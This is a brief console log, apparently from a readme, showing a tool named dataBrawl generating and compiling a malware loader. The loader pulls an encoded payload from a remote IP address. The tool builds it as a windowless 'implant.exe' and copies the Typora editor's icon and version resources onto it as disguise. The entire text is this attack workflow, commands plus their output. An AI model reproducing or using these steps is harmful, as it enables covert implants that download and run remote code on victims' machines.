 D:\Dev\dataBrawl-1.0>python main.py remote http://149.104.24.116/xorcalc.bin -i D:\Typora\Typora.exe
dataBrawl
V1.0
By 360@cherno.x
[+] 正在生成new_loader.cpp
[+] new_loader.cpp 文件生成成功
[+] 正在编译...
D:\Dev\dataBrawl-1.0\compile>gcc new_loader.cpp -mwindows -m64 -lwinhttp -o implant.exe -lstdc++ -static
EXE生成成功
[+] 正在添加签名/资源
[17 4月 2024, 13:17:24]
Current Directory:
D:\Dev\dataBrawl-1.0\sign
Commandline:
ResourceHacker.exe  -open "D:\Typora\Typora.exe" -save source.res -action extract -mask ICONGROUP,VERSION
Open    : D:\Typora\Typora.exe
Save    : D:\Dev\dataBrawl-1.0\sign\source.res
Success!